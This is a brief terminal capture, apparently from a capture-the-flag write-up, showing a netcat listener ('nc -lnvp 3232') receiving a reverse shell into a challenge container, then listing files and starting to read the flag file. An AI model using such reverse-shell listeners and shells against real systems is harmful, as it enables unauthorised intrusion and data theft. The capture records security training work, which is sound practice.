 [root@VM-4-16-centos curl_shell]# nc -lnvp 3232
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3232
Ncat: Listening on 0.0.0.0:3232
Ncat: Connection from 113.201.14.253.
Ncat: Connection from 113.201.14.253:47356.
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
ctf@5d27697ee7cd:/opt/challenge$ ls
ls
1
ctf.sh
flag
ops.sh
truegame.sh
ctf@5d27697ee7cd:/opt/challenge$ cat flag